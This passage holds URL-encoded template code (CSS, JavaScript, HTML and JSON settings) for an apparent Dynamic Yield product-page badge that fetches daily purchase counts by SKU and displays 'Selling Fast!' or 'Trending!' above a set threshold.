0margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20